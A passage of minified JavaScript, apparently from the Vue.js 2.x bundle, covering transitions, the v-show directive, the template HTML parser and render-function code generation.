r=e.value,o=(n=oa(n)).data&&n.data.transition,i=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;r&&o?(n.data.show=!0,Vi(n,(function(){t.style.display=i}))):t.style.display=r?i:"none"},update:function(t,e,n){var r=e.value;!r!=!e.oldValue&&((n=oa(n)).data&&n.data.transition?(n.data.show=!0,r?Vi(n,(function(){t.style.display=t.__vOriginalDisplay})):Ki(n,(function(){t.style.display="none"}))):t.style.display=r?t.__vOriginalDisplay:"none")},unbind:function(t,e,n,r,o){o||(t.style.display=t.__vOriginalDisplay)}},aa={model:Gi,show:ia},sa={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function ca(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?ca(De(e.children)):t}function ua(t){var e={},n=t.$options;for(var r in n.propsData)e[r]=t[r];var o=n._parentListeners;for(var r in o)e[w(r)]=o[r];return e}function la(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}var fa=function(t){return t.tag||we(t)},pa=function(t){return"show"===t.name},da={name:"transition",props:sa,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(fa)).length){var r=this.mode,o=n[0];if(function(t){for(;t=t.parent;)if(t.data.transition)return!0}(this.$vnode))return o;var a=ca(o);if(!a)return o;if(this._leaving)return la(t,o);var s="__transition-".concat(this._uid,"-");a.key=null==a.key?a.isComment?s+"comment":s+a.tag:i(a.key)?0===String(a.key).indexOf(s)?a.key:s+a.key:a.key;var c=(a.data||(a.data={})).transition=ua(this),u=this._vnode,l=ca(u);if(a.data.directives&&a.data.directives.some(pa)&&(a.data.show=!0),l&&l.data&&!function(t,e){return e.key===t.key&&e.tag===t.tag}(a,l)&&!we(l)&&(!l.componentInstance||!l.componentInstance._vnode.isComment)){var f=l.data.transition=T({},c);if("out-in"===r)return this._leaving=!0,Yt(f,"afterLeave",(function(){e._leaving=!1,e.$forceUpdate()})),la(t,o);if("in-out"===r){if(we(a))return u;var p,d=function(){p()};Yt(c,"afterEnter",d),Yt(c,"enterCancelled",d),Yt(f,"delayLeave",(function(t){p=t}))}}return o}}},va=T({tag:String,moveClass:String},sa);delete va.mode;var ha={props:va,beforeMount:function(){var t=this,e=this._update;this._update=function(n,r){var o=He(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,o(),e.call(t,n,r)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,o=this.$slots.default||[],i=this.children=[],a=ua(this),s=0;s<o.length;s++){(l=o[s]).tag&&null!=l.key&&0!==String(l.key).indexOf("__vlist")&&(i.push(l),n[l.key]=l,(l.data||(l.data={})).transition=a)}if(r){var c=[],u=[];for(s=0;s<r.length;s++){var l;(l=r[s]).data.transition=a,l.data.pos=l.elm.getBoundingClientRect(),n[l.key]?c.push(l):u.push(l)}this.kept=t(e,null,c),this.removed=u}return t(e,null,i)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(ma),t.forEach(ga),t.forEach(ya),this._reflow=document.body.offsetHeight,t.forEach((function(t){if(t.data.moved){var n=t.elm,r=n.style;Li(n,e),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(Ni,n._moveCb=function t(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(Ni,t),n._moveCb=null,Ri(n,e))})}})))},methods:{hasMove:function(t,e){if(!Ti)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach((function(t){ki(n,t)})),Ci(n,e),n.style.display="none",this.$el.appendChild(n);var r=Ui(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}};function ma(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function ga(t){t.data.newPos=t.elm.getBoundingClientRect()}function ya(t){var e=t.data.pos,n=t.data.newPos,r=e.left-n.left,o=e.top-n.top;if(r||o){t.data.moved=!0;var i=t.elm.style;i.transform=i.WebkitTransform="translate(".concat(r,"px,").concat(o,"px)"),i.transitionDuration="0s"}}var _a={Transition:da,TransitionGroup:ha};Or.config.mustUseProp=Rr,Or.config.isReservedTag=Qr,Or.config.isReservedAttr=Ir,Or.config.getTagNamespace=to,Or.config.isUnknownElement=function(t){if(!J)return!0;if(Qr(t))return!1;if(t=t.toLowerCase(),null!=eo[t])return eo[t];var e=document.createElement(t);return t.indexOf("-")>-1?eo[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:eo[t]=/HTMLUnknownElement/.test(e.toString())},T(Or.options.directives,aa),T(Or.options.components,_a),Or.prototype.__patch__=J?Zi:j,Or.prototype.$mount=function(t,e){return function(t,e,n){var r;t.$el=e,t.$options.render||(t.$options.render=ft),Ve(t,"beforeMount"),r=function(){t._update(t._render(),n)},new qn(t,r,j,{before:function(){t._isMounted&&!t._isDestroyed&&Ve(t,"beforeUpdate")}},!0),n=!1;var o=t._preWatchers;if(o)for(var i=0;i<o.length;i++)o[i].run();return null==t.$vnode&&(t._isMounted=!0,Ve(t,"mounted")),t}(this,t=t&&J?ro(t):void 0,e)},J&&setTimeout((function(){H.devtools&&ot&&ot.emit("init",Or)}),0);var ba=/\{\{((?:.|\r?\n)+?)\}\}/g,$a=/[-.*+?^${}()|[\]\/\\]/g,wa=b((function(t){var e=t[0].replace($a,"\\$&"),n=t[1].replace($a,"\\$&");return new RegExp(e+"((?:.|\\n)+?)"+n,"g")}));var xa={staticKeys:["staticClass"],transformNode:function(t,e){e.warn;var n=Vo(t,"class");n&&(t.staticClass=JSON.stringify(n.replace(/\s+/g," ").trim()));var r=zo(t,"class",!1);r&&(t.classBinding=r)},genData:function(t){var e="";return t.staticClass&&(e+="staticClass:".concat(t.staticClass,",")),t.classBinding&&(e+="class:".concat(t.classBinding,",")),e}};var Ca,ka={staticKeys:["staticStyle"],transformNode:function(t,e){e.warn;var n=Vo(t,"style");n&&(t.staticStyle=JSON.stringify(pi(n)));var r=zo(t,"style",!1);r&&(t.styleBinding=r)},genData:function(t){var e="";return t.staticStyle&&(e+="staticStyle:".concat(t.staticStyle,",")),t.styleBinding&&(e+="style:(".concat(t.styleBinding,"),")),e}},Sa=function(t){return(Ca=Ca||document.createElement("div")).innerHTML=t,Ca.textContent},Oa=v("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),Ta=v("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),Aa=v("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),ja=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Ea=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Na="[a-zA-Z_][\\-\\.0-9_a-zA-Z".concat(U.source,"]*"),Pa="((?:".concat(Na,"\\:)?").concat(Na,")"),Da=new RegExp("^<".concat(Pa)),Ma=/^\s*(\/?)>/,Ia=new RegExp("^<\\/".concat(Pa,"[^>]*>")),La=/^<!DOCTYPE [^>]+>/i,Ra=/^<!\--/,Fa=/^<!\[/,Ha=v("script,style,textarea",!0),Ua={},Ba={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},za=/&(?:lt|gt|quot|amp|#39);/g,Va=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,Ka=v("pre,textarea",!0),Ja=function(t,e){return t&&Ka(t)&&"\n"===e[0]};function qa(t,e){var n=e?Va:za;return t.replace(n,(function(t){return Ba[t]}))}function Wa(t,e){for(var n,r,o=[],i=e.expectHTML,a=e.isUnaryTag||E,s=e.canBeLeftOpenTag||E,c=0,u=function(){if(n=t,r&&Ha(r)){var u=0,p=r.toLowerCase(),d=Ua[p]||(Ua[p]=new RegExp("([\\s\\S]*?)(</"+p+"[^>]*>)","i"));w=t.replace(d,(function(t,n,r){return u=r.length,Ha(p)||"noscript"===p||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Ja(p,n)&&(n=n.slice(1)),e.chars&&e.chars(n),""}));c+=t.length-w.length,t=w,f(p,c-u,c)}else{var v=t.indexOf("<");if(0===v){if(Ra.test(t)){var h=t.indexOf("--\x3e");if(h>=0)return e.shouldKeepComment&&e.comment&&e.comment(t.substring(4,h),c,c+h+3),l(h+3),"continue"}if(Fa.test(t)){var m=t.indexOf("]>");if(m>=0)return l(m+2),"continue"}var g=t.match(La);if(g)return l(g[0].length),"continue";var y=t.match(Ia);if(y){var _=c;return l(y[0].length),f(y[1],_,c),"continue"}var b=function(){var e=t.match(Da);if(e){var n={tagName:e[1],attrs:[],start:c};l(e[0].length);for(var r=void 0,o=void 0;!(r=t.match(Ma))&&(o=t.match(Ea)||t.match(ja));)o.start=c,l(o[0].length),o.end=c,n.attrs.push(o);if(r)return n.unarySlash=r[1],l(r[0].length),n.end=c,n}}();if(b)return function(t){var n=t.tagName,c=t.unarySlash;i&&("p"===r&&Aa(n)&&f(r),s(n)&&r===n&&f(n));for(var u=a(n)||!!c,l=t.attrs.length,p=new Array(l),d=0;d<l;d++){var v=t.attrs[d],h=v[3]||v[4]||v[5]||"",m="a"===n&&"href"===v[1]?e.shouldDecodeNewlinesForHref:e.shouldDecodeNewlines;p[d]={name:v[1],value:qa(h,m)}}u||(o.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:p,start:t.start,end:t.end}),r=n);e.start&&e.start(n,p,u,t.start,t.end)}(b),Ja(b.tagName,t)&&l(1),"continue"}var $=void 0,w=void 0,x=void 0;if(v>=0){for(w=t.slice(v);!(Ia.test(w)||Da.test(w)||Ra.test(w)||Fa.test(w)||(x=w.indexOf("<",1))<0);)v+=x,w=t.slice(v);$=t.substring(0,v)}v<0&&($=t),$&&l($.length),e.chars&&$&&e.chars($,c-$.length,c)}if(t===n)return e.chars&&e.chars(t),"break"};t;){if("break"===u())break}function l(e){c+=e,t=t.substring(e)}function f(t,n,i){var a,s;if(null==n&&(n=c),null==i&&(i=c),t)for(s=t.toLowerCase(),a=o.length-1;a>=0&&o[a].lowerCasedTag!==s;a--);else a=0;if(a>=0){for(var u=o.length-1;u>=a;u--)e.end&&e.end(o[u].tag,n,i);o.length=a,r=a&&o[a-1].tag}else"br"===s?e.start&&e.start(t,[],!0,n,i):"p"===s&&(e.start&&e.start(t,[],!1,n,i),e.end&&e.end(t,n,i))}f()}var Za,Ga,Xa,Ya,Qa,ts,es,ns,rs=/^@|^v-on:/,os=/^v-|^@|^:|^#/,is=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,as=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,ss=/^\(|\)$/g,cs=/^\[.*\]$/,us=/:(.*)$/,ls=/^:|^\.|^v-bind:/,fs=/\.[^.\]]+(?=[^\]]*$)/g,ps=/^v-slot(:|$)|^#/,ds=/[\r\n]/,vs=/[ \f\t\r\n]+/g,hs=b(Sa),ms="_empty_";function gs(t,e,n){return{type:1,tag:t,attrsList:e,attrsMap:Cs(e),rawAttrsMap:{},parent:n,children:[]}}function ys(t,e){Za=e.warn||Mo,ts=e.isPreTag||E,es=e.mustUseProp||E,ns=e.getTagNamespace||E,e.isReservedTag,Xa=Io(e.modules,"transformNode"),Ya=Io(e.modules,"preTransformNode"),Qa=Io(e.modules,"postTransformNode"),Ga=e.delimiters;var n,r,o=[],i=!1!==e.preserveWhitespace,a=e.whitespace,s=!1,c=!1;function u(t){if(l(t),s||t.processed||(t=_s(t,e)),o.length||t===n||n.if&&(t.elseif||t.else)&&$s(n,{exp:t.elseif,block:t}),r&&!t.forbidden)if(t.elseif||t.else)a=t,u=function(t){for(var e=t.length;e--;){if(1===t[e].type)return t[e];t.pop()}}(r.children),u&&u.if&&$s(u,{exp:a.elseif,block:a});else{if(t.slotScope){var i=t.slotTarget||'"default"';(r.scopedSlots||(r.scopedSlots={}))[i]=t}r.children.push(t),t.parent=r}var a,u;t.children=t.children.filter((function(t){return!t.slotScope})),l(t),t.pre&&(s=!1),ts(t.tag)&&(c=!1);for(var f=0;f<Qa.length;f++)Qa[f](t,e)}function l(t){if(!c)for(var e=void 0;(e=t.children[t.children.length-1])&&3===e.type&&" "===e.text;)t.children.pop()}return Wa(t,{warn:Za,expectHTML:e.expectHTML,isUnaryTag:e.isUnaryTag,canBeLeftOpenTag:e.canBeLeftOpenTag,shouldDecodeNewlines:e.shouldDecodeNewlines,shouldDecodeNewlinesForHref:e.shouldDecodeNewlinesForHref,shouldKeepComment:e.comments,outputSourceRange:e.outputSourceRange,start:function(t,i,a,l,f){var p=r&&r.ns||ns(t);W&&"svg"===p&&(i=function(t){for(var e=[],n=0;n<t.length;n++){var r=t[n];ks.test(r.name)||(r.name=r.name.replace(Ss,""),e.push(r))}return e}(i));var d,v=gs(t,i,r);p&&(v.ns=p),"style"!==(d=v).tag&&("script"!==d.tag||d.attrsMap.type&&"text/javascript"!==d.attrsMap.type)||rt()||(v.forbidden=!0);for(var h=0;h<Ya.length;h++)v=Ya[h](v,e)||v;s||(!function(t){null!=Vo(t,"v-pre")&&(t.pre=!0)}(v),v.pre&&(s=!0)),ts(v.tag)&&(c=!0),s?function(t){var e=t.attrsList,n=e.length;if(n)for(var r=t.attrs=new Array(n),o=0;o<n;o++)r[o]={name:e[o].name,value:JSON.stringify(e[o].value)},null!=e[o].start&&(r[o].start=e[o].start,r[o].end=e[o].end);else t.pre||(t.plain=!0)}(v):v.processed||(bs(v),function(t){var e=Vo(t,"v-if");if(e)t.if=e,$s(t,{exp:e,block:t});else{null!=Vo(t,"v-else")&&(t.else=!0);var n=Vo(t,"v-else-if");n&&(t.elseif=n)}}(v),function(t){null!=Vo(t,"v-once")&&(t.once=!0)}(v)),n||(n=v),a?u(v):(r=v,o.push(v))},end:function(t,e,n){var i=o[o.length-1];o.length-=1,r=o[o.length-1],u(i)},chars:function(t,e,n){if(r&&(!W||"textarea"!==r.tag||r.attrsMap.placeholder!==t)){var o,u=r.children;if(t=c||t.trim()?"script"===(o=r).tag||"style"===o.tag?t:hs(t):u.length?a?"condense"===a&&ds.test(t)?"":" ":i?" ":"":""){c||"condense"!==a||(t=t.replace(vs," "));var l=void 0,f=void 0;!s&&" "!==t&&(l=function(t,e){var n=e?wa(e):ba;if(n.test(t)){for(var r,o,i,a=[],s=[],c=n.lastIndex=0;r=n.exec(t);){(o=r.index)>c&&(s.push(i=t.slice(c,o)),a.push(JSON.stringify(i)));var u=Po(r[1].trim());a.push("_s(".concat(u,")")),s.push({"@binding":u}),c=o+r[0].length}return c<t.length&&(s.push(i=t.slice(c)),a.push(JSON.stringify(i))),{expression:a.join("+"),tokens:s}}}(t,Ga))?f={type:2,expression:l.expression,tokens:l.tokens,text:t}:" "===t&&u.length&&" "===u[u.length-1].text||(f={type:3,text:t}),f&&u.push(f)}}},comment:function(t,e,n){if(r){var o={type:3,text:t,isComment:!0};r.children.push(o)}}}),n}function _s(t,e){var n,r;(r=zo(n=t,"key"))&&(n.key=r),t.plain=!t.key&&!t.scopedSlots&&!t.attrsList.length,function(t){var e=zo(t,"ref");e&&(t.ref=e,t.refInFor=function(t){var e=t;for(;e;){if(void 0!==e.for)return!0;e=e.parent}return!1}(t))}(t),function(t){var e;"template"===t.tag?(e=Vo(t,"scope"),t.slotScope=e||Vo(t,"slot-scope")):(e=Vo(t,"slot-scope"))&&(t.slotScope=e);var n=zo(t,"slot");n&&(t.slotTarget='""'===n?'"default"':n,t.slotTargetDynamic=!(!t.attrsMap[":slot"]&&!t.attrsMap["v-bind:slot"]),"template"===t.tag||t.slotScope||Ro(t,"slot",n,function(t,e){return t.rawAttrsMap[":"+e]||t.rawAttrsMap["v-bind:"+e]||t.rawAttrsMap[e]}(t,"slot")));if("template"===t.tag){if(a=Ko(t,ps)){var r=ws(a),o=r.name,i=r.dynamic;t.slotTarget=o,t.slotTargetDynamic=i,t.slotScope=a.value||ms}}else{var a;if(a=Ko(t,ps)){var s=t.scopedSlots||(t.scopedSlots={}),c=ws(a),u=c.name,l=(i=c.dynamic,s[u]=gs("template",[],t));l.slotTarget=u,l.slotTargetDynamic=i,l.children=t.children.filter((function(t){if(!t.slotScope)return t.parent=l,!0})),l.slotScope=a.value||ms,t.children=[],t.plain=!1}}}(t),function(t){"slot"===t.tag&&(t.slotName=zo(t,"name"))}(t),function(t){var e;(e=zo(t,"is"))&&(t.component=e);null!=Vo(t,"inline-template")&&(t.inlineTemplate=!0)}(t);for(var o=0;o<Xa.length;o++)t=Xa[o](t,e)||t;return function(t){var e,n,r,o,i,a,s,c,u=t.attrsList;for(e=0,n=u.length;e<n;e++)if(r=o=u[e].name,i=u[e].value,os.test(r))if(t.hasBindings=!0,(a=xs(r.replace(os,"")))&&(r=r.replace(fs,"")),ls.test(r))r=r.replace(ls,""),i=Po(i),(c=cs.test(r))&&(r=r.slice(1,-1)),a&&(a.prop&&!c&&"innerHtml"===(r=w(r))&&(r="innerHTML"),a.camel&&!c&&(r=w(r)),a.sync&&(s=Wo(i,"$event"),c?Bo(t,'"update:"+('.concat(r,")"),s,null,!1,0,u[e],!0):(Bo(t,"update:".concat(w(r)),s,null,!1,0,u[e]),k(r)!==w(r)&&Bo(t,"update:".concat(k(r)),s,null,!1,0,u[e])))),a&&a.prop||!t.component&&es(t.tag,t.attrsMap.type,r)?Lo(t,r,i,u[e],c):Ro(t,r,i,u[e],c);else if(rs.test(r))r=r.replace(rs,""),(c=cs.test(r))&&(r=r.slice(1,-1)),Bo(t,r,i,a,!1,0,u[e],c);else{var l=(r=r.replace(os,"")).match(us),f=l&&l[1];c=!1,f&&(r=r.slice(0,-(f.length+1)),cs.test(f)&&(f=f.slice(1,-1),c=!0)),Ho(t,r,o,i,f,c,a,u[e])}else Ro(t,r,JSON.stringify(i),u[e]),!t.component&&"muted"===r&&es(t.tag,t.attrsMap.type,r)&&Lo(t,r,"true",u[e])}(t),t}function bs(t){var e;if(e=Vo(t,"v-for")){var n=function(t){var e=t.match(is);if(!e)return;var n={};n.for=e[2].trim();var r=e[1].trim().replace(ss,""),o=r.match(as);o?(n.alias=r.replace(as,"").trim(),n.iterator1=o[1].trim(),o[2]&&(n.iterator2=o[2].trim())):n.alias=r;return n}(e);n&&T(t,n)}}function $s(t,e){t.ifConditions||(t.ifConditions=[]),t.ifConditions.push(e)}function ws(t){var e=t.name.replace(ps,"");return e||"#"!==t.name[0]&&(e="default"),cs.test(e)?{name:e.slice(1,-1),dynamic:!0}:{name:'"'.concat(e,'"'),dynamic:!1}}function xs(t){var e=t.match(fs);if(e){var n={};return e.forEach((function(t){n[t.slice(1)]=!0})),n}}function Cs(t){for(var e={},n=0,r=t.length;n<r;n++)e[t[n].name]=t[n].value;return e}var ks=/^xmlns:NS\d+/,Ss=/^NS\d+:/;function Os(t){return gs(t.tag,t.attrsList.slice(),t.parent)}var Ts=[xa,ka,{preTransformNode:function(t,e){if("input"===t.tag){var n=t.attrsMap;if(!n["v-model"])return;var r=void 0;if((n[":type"]||n["v-bind:type"])&&(r=zo(t,"type")),n.type||r||!n["v-bind"]||(r="(".concat(n["v-bind"],").type")),r){var o=Vo(t,"v-if",!0),i=o?"&&(".concat(o,")"):"",a=null!=Vo(t,"v-else",!0),s=Vo(t,"v-else-if",!0),c=Os(t);bs(c),Fo(c,"type","checkbox"),_s(c,e),c.processed=!0,c.if="(".concat(r,")==='checkbox'")+i,$s(c,{exp:c.if,block:c});var u=Os(t);Vo(u,"v-for",!0),Fo(u,"type","radio"),_s(u,e),$s(c,{exp:"(".concat(r,")==='radio'")+i,block:u});var l=Os(t);return Vo(l,"v-for",!0),Fo(l,":type",r),_s(l,e),$s(c,{exp:o,block:l}),a?c.else=!0:s&&(c.elseif=s),c}}}}];var As,js,Es={model:function(t,e,n){var r=e.value,o=e.modifiers,i=t.tag,a=t.attrsMap.type;if(t.component)return qo(t,r,o),!1;if("select"===i)!function(t,e,n){var r=n&&n.number,o='Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;'+"return ".concat(r?"_n(val)":"val","})"),i="$event.target.multiple ? $$selectedVal : $$selectedVal[0]",a="var $$selectedVal = ".concat(o,";");a="".concat(a," ").concat(Wo(e,i)),Bo(t,"change",a,null,!0)}(t,r,o);else if("input"===i&&"checkbox"===a)!function(t,e,n){var r=n&&n.number,o=zo(t,"value")||"null",i=zo(t,"true-value")||"true",a=zo(t,"false-value")||"false";Lo(t,"checked","Array.isArray(".concat(e,")")+"?_i(".concat(e,",").concat(o,")>-1")+("true"===i?":(".concat(e,")"):":_q(".concat(e,",").concat(i,")"))),Bo(t,"change","var $$a=".concat(e,",")+"$$el=$event.target,"+"$$c=$$el.checked?(".concat(i,"):(").concat(a,");")+"if(Array.isArray($$a)){"+"var $$v=".concat(r?"_n("+o+")":o,",")+"$$i=_i($$a,$$v);"+"if($$el.checked){$$i<0&&(".concat(Wo(e,"$$a.concat([$$v])"),")}")+"else{$$i>-1&&(".concat(Wo(e,"$$a.slice(0,$$i).concat($$a.slice($$i+1))"),")}")+"}else{".concat(Wo(e,"$$c"),"}"),null,!0)}(t,r,o);else if("input"===i&&"radio"===a)!function(t,e,n){var r=n&&n.number,o=zo(t,"value")||"null";o=r?"_n(".concat(o,")"):o,Lo(t,"checked","_q(".concat(e,",").concat(o,")")),Bo(t,"change",Wo(e,o),null,!0)}(t,r,o);else if("input"===i||"textarea"===i)!function(t,e,n){var r=t.attrsMap.type,o=n||{},i=o.lazy,a=o.number,s=o.trim,c=!i&&"range"!==r,u=i?"change":"range"===r?ei:"input",l="$event.target.value";s&&(l="$event.target.value.trim()");a&&(l="_n(".concat(l,")"));var f=Wo(e,l);c&&(f="if($event.target.composing)return;".concat(f));Lo(t,"value","(".concat(e,")")),Bo(t,u,f,null,!0),(s||a)&&Bo(t,"blur","$forceUpdate()")}(t,r,o);else if(!H.isReservedTag(i))return qo(t,r,o),!1;return!0},text:function(t,e){e.value&&Lo(t,"textContent","_s(".concat(e.value,")"),e)},html:function(t,e){e.value&&Lo(t,"innerHTML","_s(".concat(e.value,")"),e)}},Ns={expectHTML:!0,modules:Ts,directives:Es,isPreTag:function(t){return"pre"===t},isUnaryTag:Oa,mustUseProp:Rr,canBeLeftOpenTag:Ta,isReservedTag:Qr,getTagNamespace:to,staticKeys:function(t){return t.reduce((function(t,e){return t.concat(e.staticKeys||[])}),[]).join(",")}(Ts)},Ps=b((function(t){return v("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(t?","+t:""))}));function Ds(t,e){t&&(As=Ps(e.staticKeys||""),js=e.isReservedTag||E,Ms(t),Is(t,!1))}function Ms(t){if(t.static=function(t){if(2===t.type)return!1;if(3===t.type)return!0;return!(!t.pre&&(t.hasBindings||t.if||t.for||h(t.tag)||!js(t.tag)||function(t){for(;t.parent;){if("template"!==(t=t.parent).tag)return!1;if(t.for)return!0}return!1}(t)||!Object.keys(t).every(As)))}(t),1===t.type){if(!js(t.tag)&&"slot"!==t.tag&&null==t.attrsMap["inline-template"])return;for(var e=0,n=t.children.length;e<n;e++){var r=t.children[e];Ms(r),r.static||(t.static=!1)}if(t.ifConditions)for(e=1,n=t.ifConditions.length;e<n;e++){var o=t.ifConditions[e].block;Ms(o),o.static||(t.static=!1)}}}function Is(t,e){if(1===t.type){if((t.static||t.once)&&(t.staticInFor=e),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))return void(t.staticRoot=!0);if(t.staticRoot=!1,t.children)for(var n=0,r=t.children.length;n<r;n++)Is(t.children[n],e||!!t.for);if(t.ifConditions)for(n=1,r=t.ifConditions.length;n<r;n++)Is(t.ifConditions[n].block,e)}}var Ls=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,Rs=/\([^)]*?\);*$/,Fs=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,Hs={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},Us={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},Bs=function(t){return"if(".concat(t,")return null;")},zs={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:Bs("$event.target !== $event.currentTarget"),ctrl:Bs("!$event.ctrlKey"),shift:Bs("!$event.shiftKey"),alt:Bs("!$event.altKey"),meta:Bs("!$event.metaKey"),left:Bs("'button' in $event && $event.button !== 0"),middle:Bs("'button' in $event && $event.button !== 1"),right:Bs("'button' in $event && $event.button !== 2")};function Vs(t,e){var n=e?"nativeOn:":"on:",r="",o="";for(var i in t){var a=Ks(t[i]);t[i]&&t[i].dynamic?o+="".concat(i,",").concat(a,","):r+='"'.concat(i,'":').concat(a,",")}return r="{".concat(r.slice(0,-1),"}"),o?n+"_d(".concat(r,",[").concat(o.slice(0,-1),"])"):n+r}function Ks(t){if(!t)return"function(){}";if(Array.isArray(t))return"[".concat(t.map((function(t){return Ks(t)})).join(","),"]");var e=Fs.test(t.value),n=Ls.test(t.value),r=Fs.test(t.value.replace(Rs,""));if(t.modifiers){var o="",i="",a=[],s=function(e){if(zs[e])i+=zs[e],Hs[e]&&a.push(e);else if("exact"===e){var n=t.modifiers;i+=Bs(["ctrl","shift","alt","meta"].filter((function(t){return!n[t]})).map((function(t){return"$event.".concat(t,"Key")})).join("||"))}else a.push(e)};for(var c in t.modifiers)s(c);a.length&&(o+=function(t){return"if(!$event.type.indexOf('key')&&"+"".concat(t.map(Js).join("&&"),")return null;")}(a)),i&&(o+=i);var u=e?"return ".concat(t.value,".apply(null, arguments)"):n?"return (".concat(t.value,").apply(null, arguments)"):r?"return ".concat(t.value):t.value;return"function($event){".concat(o).concat(u,"}")}return e||n?t.value:"function($event){".concat(r?"return ".concat(t.value):t.value,"}")}function Js(t){var e=parseInt(t,10);if(e)return"$event.keyCode!==".concat(e);var n=Hs[t],r=Us[t];return"_k($event.keyCode,"+"".concat(JSON.stringify(t),",")+"".concat(JSON.stringify(n),",")+"$event.key,"+"".concat(JSON.stringify(r))+")"}var qs={on:function(t,e){t.wrapListeners=function(t){return"_g(".concat(t,",").concat(e.value,")")}},bind:function(t,e){t.wrapData=function(n){return"_b(".concat(n,",'").concat(t.tag,"',").concat(e.value,",").concat(e.modifiers&&e.modifiers.prop?"true":"false").concat(e.modifiers&&e.modifiers.sync?",true":"",")")}},cloak:j},Ws=function(t){this.options=t,this.warn=t.warn||Mo,this.transforms=Io(t.modules,"transformCode"),this.dataGenFns=Io(t.modules,"genData"),this.directives=T(T({},qs),t.directives);var e=t.isReservedTag||E;this.maybeComponent=function(t){return!!t.component||!e(t.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function Zs(t,e){var n=new Ws(e),r=t?"script"===t.tag?"null":Gs(t,n):'_c("div")';return{render:"with(this){return ".concat(r,"}"),staticRenderFns:n.staticRenderFns}}function Gs(t,e){if(t.parent&&(t.pre=t.pre||t.parent.pre),t.staticRoot&&!t.staticProcessed)return Xs(t,e);if(t.once&&!t.onceProcessed)return Ys(t,e);if(t.for&&!t.forProcessed)return ec(t,e);if(t.if&&!t.ifProcessed)return Qs(t,e);if("template"!==t.tag||t.slotTarget||e.pre){if("slot"===t.tag)return function(t,e){var n=t.slotName||'"default"',r=ic(t,e),o="_t(".concat(n).concat(r?",function(){return ".concat(r,"}"):""),i=t.attrs||t.dynamicAttrs?cc((t.attrs||[]).concat(t.dynamicAttrs||[]).map((function(t){return{name:w(t.name),value:t.value,dynamic:t.dynamic}}))):null,a=t.attrsMap["v-bind"];!i&&!a||r||(o+=",null");i&&(o+=",".concat(i));a&&(o+="".concat(i?"":",null",",").concat(a));return o+")"}(t,e);var n=void 0;if(t.component)n=function(t,e,n){var r=e.inlineTemplate?null:ic(e,n,!0);return"_c(".concat(t,",").concat(nc(e,n)).concat(r?",".concat(r):"",")")}(t.component,t,e);else{var r=void 0,o=e.maybeComponent(t);(!t.plain||t.pre&&o)&&(r=nc(t,e));var i=void 0,a=e.options.bindings;o&&a&&!1!==a.__isScriptSetup&&(i=function(t,e){var n=w(e),r=x(n),o=function(o){return t[e]===o?e:t[n]===o?n:t[r]===o?r:void 0},i=o("setup-const")||o("setup-reactive-const");if(i)return i;var a=o("setup-let")||o("setup-ref")||o("setup-maybe-ref");if(a)return a}(a,t.tag)),i||(i="'".concat(t.tag,"'"));var s=t.inlineTemplate?null:ic(t,e,!0);n="_c(".concat(i).concat(r?",".concat(r):"").concat(s?",".concat(s):"",")")}for(var c=0;c<e.transforms.length;c++)n=e.transforms[c](t,n);return n}return ic(t,e)||"void 0"}function Xs(t,e){t.staticProcessed=!0;var n=e.pre;return 